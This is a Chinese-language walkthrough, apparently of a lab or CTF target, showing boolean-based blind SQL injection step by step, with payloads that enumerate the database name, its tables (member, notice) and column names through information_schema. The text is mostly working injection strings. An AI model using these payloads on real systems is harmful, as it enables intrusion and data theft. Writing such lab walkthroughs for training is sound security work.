

利用?id=1 and 1=1 --+ 和 ?id=1 and 1=2 --+判断为整形注入









因为页面报错没有回显信息,利用语句?id=1 and length(database())=**1** --+到bp爆破获取数据库的长度为10 (红色字体是变量)

利用语句?id=1 and substr(database(),**1**,1)='**a**' --+爆破获取数据库名字为 stormgroup



利用语句?id=1 and (select count(*) from information_schema.tables where table_schema="stormgroup") = **1** --+ 获取表数量为 2



利用语句 ?id=1 and substr((select table_name from information_schema.tables where table_schema='stormgroup' limit **0**,1),**1**,1)='**a**' --+获取数据库表名member,notice



利用语句?id=1 and (select count(*) from information_schema.columns where table_name="**member**")=**1** --+ 爆member表的字段数为3



利用语句?id=1 and length((select column_name from information_schema.columns where table_name="**member**" limit **0**,1))=**1** --+获取字段名字的长度







利用语句?id=1 and ascii(substr((select column_name from information_schema.columns where table_name="**member**" limit 0,1), **1**,1))=**1** --+获取字段名

